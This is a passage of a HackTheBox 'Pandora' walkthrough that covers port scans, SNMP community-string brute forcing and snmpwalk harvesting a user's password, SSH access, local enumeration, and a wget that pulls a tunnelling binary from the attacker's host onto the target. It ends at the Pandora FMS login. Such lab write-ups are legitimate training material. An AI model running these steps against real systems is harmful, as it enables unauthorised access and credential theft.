Pandora | July 26, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Pandora machine, you'll learn: Enumerating SNMP, port forwarding, exploiting Pandora FMS, privilege escalation via exploiting PATH variable injection, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: daniel to matt
- Privilege Escalation: matt to root
- Conclusion
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:31:51(HKT)]
└> export RHOSTS=10.10.11.136
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:31:56(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPIYGoHvNFwTTboYexVGcZzbSLJQsxKopZqrHVTeF8oEIu0iqn7E5czwVkxRO/icqaDqM+AB3QQVcZSDaz//XoXsT/NzNIbb9SERrcK/n8n9or4IbXBEtXhRvltS8NABsOTuhiNo/2fdPYCVJ/HyF5YmbmtqUPols6F5y/MK2Yl3eLMOdQQeax4AWSKVAsR+issSZlN2rADIvpboV7YMoo3ktlHKz4hXlX6FWtfDN/ZyokDNNpgBbr7N8zJ87+QfmNuuGgmcZzxhnzJOzihBHIvdIM4oMm4IetfquYm1WKG3s5q70jMFrjp4wCyEVbxY+DcJ54xjqbaNHhVwiSWUZnAyWe4gQGziPdZH2ULY+n3iTze+8E4a6rxN3l38d1r4THoru88G56QESiy/jQ8m5+Ang77rSEaT3Fnr6rnAF5VG1+kiA36rMIwLabnxQbAWnApRX9CHBpMdBj7v8oLhCRn7ZEoPDcD1P2AASdaDJjRMuR52YPDlUSDd8TnI/DFFs=
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNNJGh4HcK3rlrsvCbu0kASt7NLMvAUwB51UnianAKyr9H0UBYZnOkVZhIjDea3F/CxfOQeqLpanqso/EqXcT9w=
| 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOCMYY9DMj/I+Rfosf+yMuevI7VFIeeQfZSxq67EGxsb
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 115E49F9A03BB97DEB840A3FE185434C
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
UDP port scan via nmap: (Rustscan doesn't support UDP port scan)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:33:09(HKT)]
└> sudo nmap -sU -F $RHOSTS
[...]
PORT STATE SERVICE
161/udp open snmp
Script scan on UDP port 161:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:40:55(HKT)]
└> sudo nmap -p161 -sU -sC -sV $RHOSTS
[...]
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 48fa95537765c36000000000
| snmpEngineBoots: 30
|_ snmpEngineTime: 9m43s
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_ System uptime: 9m42.77s (58277 timeticks)
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 10.10.11.136:50510 1.1.1.1:53
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.53:53 0.0.0.0:0
| UDP 0.0.0.0:161 *:*
|_ UDP 127.0.0.53:53 *:*
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Traffic stats: 179.78 Kb sent, 176.63 Kb received
| VMware VMXNET3 Ethernet Controller
| IP address: 10.10.11.136 Netmask: 255.255.254.0
| MAC address: 00:50:56:b9:13:64 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
|_ Traffic stats: 256.04 Mb sent, 87.02 Mb received
| snmp-processes:
| 1:
| Name: systemd
| Path: /sbin/init
| Params: maybe-ubiquity
[...]
According to rustscan and nmap result, we have 3 ports are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH 8.2p1 Ubuntu |
| 80/TCP | Apache httpd 2.4.41 ((Ubuntu)) |
| 161/UDP | SNMPv1 |
HTTP on TCP port 80
Adding a new host to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:32:17(HKT)]
└> echo "$RHOSTS pandora.htb" | sudo tee -a /etc/hosts
10.10.11.136 pandora.htb
Home page:


Looks like it's a typical business website.
Then, we can perform content discovery with tools like gobuster:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:37:43(HKT)]
└> gobuster dir -u http://pandora.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/assets (Status: 301) [Size: 311] [--> http://pandora.htb/assets/]
/server-status (Status: 403) [Size: 276]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|14:39:48(HKT)]
└> gobuster dir -u http://pandora.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40
[...]
/index.html (Status: 200) [Size: 33560]
/.htaccess (Status: 403) [Size: 276]
/. (Status: 200) [Size: 33560]
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htm (Status: 403) [Size: 276]
/.htpasswds (Status: 403) [Size: 276]
/.htgroup (Status: 403) [Size: 276]
/wp-forum.phps (Status: 403) [Size: 276]
/.htaccess.bak (Status: 403) [Size: 276]
/.htuser (Status: 403) [Size: 276]
/.ht (Status: 403) [Size: 276]
/.htc (Status: 403) [Size: 276]
/.htaccess.old (Status: 403) [Size: 276]
/.htacess (Status: 403) [Size: 276]
[...]
Nothing weird…
SNMP on UDP port 161
SNMP - Simple Network Management Protocol is a protocol used to monitor different devices in the network (like routers, switches, printers, IoTs…).
To ensure that SNMP access works across manufacturers and with different client-server combinations, the Management Information Base (MIB) was created. MIB is an independent format for storing device information. A MIB is a text file in which all queryable SNMP objects of a device are listed in a standardized tree hierarchy. It contains at least one
**Object Identifier**(**OID**), which, in addition to the necessary unique address and a name, also provides information about the type, access rights, and a description of the respective object MIB files are written in theAbstract Syntax Notation One(ASN.1) based ASCII text format. The MIBs do not contain data, but they explain where to find which information and what it looks like, which returns values for the specific OID, or which data type is used.OIDs stands for Object Identifiers. OIDs uniquely identify managed objects in a MIB hierarchy. This can be depicted as a tree, the levels of which are assigned by different organizations. Top level MIB object IDs (OIDs) belong to different standard organizations. Vendors define private branches including managed objects for their own products.
- From HackTricks
In the version scan (-sV) on UDP port 161 in nmap, we know that the SNMP version is 1.
In SNMP, there's something called "Community Strings".
publicmainly read only functionsprivateRead/Write in general
To brute force the public and private string, we can use nmap's snmp-brute NSE script:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|15:03:01(HKT)]
└> sudo nmap -p161 -sU --script snmp-brute $RHOSTS
[...]
PORT STATE SERVICE
161/udp open snmp
| snmp-brute:
|_ public - Valid credentials
- Found
publicstring:public
Initial Foothold
Then, we can use that public string to enumerate the entire MIB.
To do so, I'll use a tool called snmpwalk:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|15:15:54(HKT)]
└> snmpwalk -c public -v1 $RHOSTS
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (267990) 0:44:39.90
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
[...]
iso.3.6.1.2.1.25.4.2.1.5.994 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.1103 = STRING: "-u daniel -p {Redacted}"
[...]
In OID iso.3.6.1.2.1.25.4.2.1.5.1103, we found a credential for system user daniel!!!!
Also, in the Rustscan's result, there's a SSH port is opened, which means we can SSH into user daniel!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|15:18:29(HKT)]
└> ssh daniel@$RHOSTS
[...]
daniel@pandora:~$ whoami; id; hostname; ip a
daniel
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)
pandora
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:13:64 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.136/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:1364/64 scope global dynamic mngtmpaddr
valid_lft 86398sec preferred_lft 14398sec
inet6 fe80::250:56ff:feb9:1364/64 scope link
valid_lft forever preferred_lft forever
I'm user daniel!
Privilege Escalation
daniel to matt
Let's do some basic system enumerations!
System users:
daniel@pandora:~$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
matt:x:1000:1000:matt:/home/matt:/bin/bash
daniel:x:1001:1001::/home/daniel:/bin/bash
daniel@pandora:~$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Dec 7 2021 .
drwxr-xr-x 18 root root 4.0K Dec 7 2021 ..
drwxr-xr-x 4 daniel daniel 4.0K Jul 26 07:18 daniel
drwxr-xr-x 2 matt matt 4.0K Dec 7 2021 matt
- System user
daniel,matt
SUID binaries:
daniel@pandora:~$ find / -perm -4000 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
The /usr/bin/pandora_backup looks sussy:
daniel@pandora:~$ file /usr/bin/pandora_backup
/usr/bin/pandora_backup: setuid regular file, no read permission
daniel@pandora:~$ ls -lah /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 17K Dec 3 2021 /usr/bin/pandora_backup
However, it's only executable by user root and group matt. So, we need to escalate our privilege to user matt first.
Listening ports:
daniel@pandora:~$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:161 0.0.0.0:* -
udp6 0 0 ::1:161 :::* -
Localhost port 3306 seems interesting, by default, MySQL uses port 3306.
Enumerating webroot directory:
daniel@pandora:~$ ls -lah /var/www/
total 16K
drwxr-xr-x 4 root root 4.0K Dec 7 2021 .
drwxr-xr-x 14 root root 4.0K Dec 7 2021 ..
drwxr-xr-x 3 root root 4.0K Dec 7 2021 html
drwxr-xr-x 3 matt matt 4.0K Dec 7 2021 pandora
In here, we saw there's 2 different webroot directories: html, pandora.
html/:
daniel@pandora:~$ ls -lah /var/www/html/
total 48K
drwxr-xr-x 3 root root 4.0K Dec 7 2021 .
drwxr-xr-x 4 root root 4.0K Dec 7 2021 ..
drwxr-xr-x 7 root root 4.0K Dec 7 2021 assets
-rw-r--r-- 1 root root 33K Dec 3 2021 index.html
The html webroot directory is the web application that we're poking previously.
pandora/:
daniel@pandora:~$ ls -lah /var/www/pandora/
total 16K
drwxr-xr-x 3 matt matt 4.0K Dec 7 2021 .
drwxr-xr-x 4 root root 4.0K Dec 7 2021 ..
-rw-r--r-- 1 matt matt 63 Jun 11 2021 index.html
drwxr-xr-x 16 matt matt 4.0K Dec 7 2021 pandora_console
daniel@pandora:~$ ls -lah /var/www/pandora/pandora_console/
total 1.6M
drwxr-xr-x 16 matt matt 4.0K Dec 7 2021 .
drwxr-xr-x 3 matt matt 4.0K Dec 7 2021 ..
-rw-r--r-- 1 matt matt 3.7K Jan 3 2020 ajax.php
drwxr-xr-x 6 matt matt 4.0K Dec 7 2021 attachment
-rw-r--r-- 1 matt matt 1.2K Jun 17 2021 audit.log
-rw-r--r-- 1 matt matt 534 Jan 3 2020 AUTHORS
-rw-r--r-- 1 matt matt 585 Jan 3 2020 composer.json
-rw-r--r-- 1 matt matt 16K Jan 3 2020 composer.lock
-rw-r--r-- 1 matt matt 15K May 17 2019 COPYING
-rw-r--r-- 1 matt matt 506 Jan 3 2020 DB_Dockerfile
drwxr-xr-x 2 matt matt 4.0K Dec 7 2021 DEBIAN
-rw-r--r-- 1 matt matt 3.3K Jan 3 2020 docker_entrypoint.sh
-rw-r--r-- 1 matt matt 1.3K Jan 3 2020 Dockerfile
drwxr-xr-x 11 matt matt 4.0K Dec 7 2021 extensions
drwxr-xr-x 4 matt matt 4.0K Dec 7 2021 extras
drwxr-xr-x 2 matt matt 4.0K Dec 7 2021 fonts
drwxr-xr-x 5 matt matt 4.0K Dec 7 2021 general
drwxr-xr-x 20 matt matt 4.0K Dec 7 2021 godmode
drwxr-xr-x 21 matt matt 36K Dec 7 2021 images
drwxr-xr-x 21 matt matt 4.0K Dec 7 2021 include
-rw-r--r-- 1 matt matt 52K Dec 2 2021 index.php
-rw-r--r-- 1 matt matt 42K Jan 3 2020 install.done
drwxr-xr-x 5 matt matt 4.0K Dec 7 2021 mobile
drwxr-xr-x 15 matt matt 4.0K Dec 7 2021 operation
-rw-r--r-- 1 matt matt 1.3K Jul 26 06:31 pandora_console.log
-rw-r--r-- 1 matt matt 234 May 17 2019 pandora_console_logrotate_centos
-rw-r--r-- 1 matt matt 171 May 17 2019 pandora_console_logrotate_suse
-rw-r--r-- 1 matt matt 222 May 17 2019 pandora_console_logrotate_ubuntu
-rw-r--r-- 1 matt matt 4.8K May 17 2019 pandora_console_upgrade
-rw-r--r-- 1 matt matt 1.2M Jan 3 2020 pandoradb_data.sql
-rw-r--r-- 1 matt matt 157K Jan 3 2020 pandoradb.sql
-rw-r--r-- 1 matt matt 476 Jan 3 2020 pandora_websocket_engine.service
drwxr-xr-x 3 matt matt 4.0K Dec 7 2021 tests
drwxr-xr-x 2 matt matt 4.0K Dec 7 2021 tools
drwxr-xr-x 11 matt matt 4.0K Dec 7 2021 vendor
-rw-r--r-- 1 matt matt 4.8K Jan 3 2020 ws.php
However, the pandora application is not accessible before gaining foothold, and it has a completely different web application.
By reading the Dockerfile, it's the "Pandora FMS", which shows in real time what is happening with the organisation's technology:
daniel@pandora:~$ cat /var/www/pandora/pandora_console/Dockerfile
FROM centos:centos6
MAINTAINER Pandora FMS Team <info@pandorafms.com>
RUN { \
echo '[EPEL]'; \
echo 'name = CentOS Epel'; \
echo 'baseurl = http://dl.fedoraproject.org/pub/epel/6/x86_64'; \
echo 'enabled=1'; \
echo 'gpgcheck=0'; \
} > /etc/yum.repos.d/extra_repos.repo
RUN { \
echo '[artica_pandorafms]'; \
echo 'name=CentOS6 - PandoraFMS official repo'; \
[...]
Hmm… I wonder how this web application is running.
So, let's check the Apache config file:
daniel@pandora:~$ ls -lah /etc/apache2/sites-available/
total 24K
drwxr-xr-x 2 root root 4.0K Dec 7 2021 .
drwxr-xr-x 8 root root 4.0K Dec 7 2021 ..
-rw-r--r-- 1 root root 1.4K Apr 13 2020 000-default.conf
-rw-r--r-- 1 root root 6.2K Apr 13 2020 default-ssl.conf
-rw-r--r-- 1 root root 315 Dec 3 2021 pandora.conf
As you can see, in /etc/apache2/sites-available/ directory, there's a pandora.conf Apache config file:
daniel@pandora:~$ cat /etc/apache2/sites-available/pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
We now know that the Pandora FMS is:
- Running on localhost port 80
- Domain is
pandora.panda.htb - Webroot directory is
/var/www/pandora - The Apache process is run as user
matt
daniel@pandora:~$ curl http://localhost/
<meta HTTP-EQUIV="REFRESH" content="0; url=/pandora_console/">
daniel@pandora:~$ curl http://localhost/pandora_console/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Pandora FMS - the Flexible Monitoring System</title>
[...]
Hmm… Maybe we can escalate our privilege to matt via Pandora FMS?
Now, to access the Pandora FMS on our attacker machine, we need to do port forwarding.
To do so, I'll use chisel:
- Transfer
chiselbinary to the target machine:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:07:05(HKT)]
└> python3 -m http.server -d /opt/chisel/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
daniel@pandora:~$ wget http://10.10.14.8/chiselx64 -O /tmp/chisel; chmod +x /tmp/chisel
[...]
2023-07-26 08:07:43 (7.43 MB/s) - ‘/tmp/chisel’ saved [8077312/8077312]
- Setup a reverse port forwarding server:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Pandora)-[2023.07.26|16:08:31(HKT)]
└> /opt/chisel/chiselx64 server --port 9999 --reverse
2023/07/26 16:08:31 server: Reverse tunnelling enabled
2023/07/26 16:08:31 server: Fingerprint gCKByRLHaPhVqjinRN72zgP80kLRb15Kllu+SeJ2QEo=
2023/07/26 16:08:31 server: Listening on http://0.0.0.0:9999
- Client connect the to server:
daniel@pandora:~$ /tmp/chisel client 10.10.14.8:9999 R:8001:127.0.0.1:80
2023/07/26 08:13:36 client: Connecting to ws://10.10.14.8:9999
2023/07/26 08:13:36 client: Connected (Latency 38.888271ms)
Now we can access the Pandora FMS via http://localhost:8001:

In here, we can try to login as user daniel:


"User only can use the API."??
How about default credentials?
